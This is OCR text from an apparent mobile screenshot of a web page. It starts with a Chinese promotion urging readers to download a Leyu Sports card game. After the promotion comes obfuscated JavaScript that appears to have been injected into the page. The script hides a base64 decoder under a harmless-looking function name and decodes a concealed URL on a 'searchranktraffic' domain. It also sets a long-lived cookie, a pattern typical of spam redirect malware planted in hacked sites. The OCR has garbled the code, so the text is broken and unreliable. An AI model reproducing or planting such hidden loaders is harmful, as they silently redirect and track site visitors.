
无与伦比的游戏体验。现在就下载乐鱼体育够级游
戏，开启您的够级之旅吧
(function()
{try{if(document.getElementById&&document.getElementById(‘wp
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_id=’
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxy
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fro
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saX
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var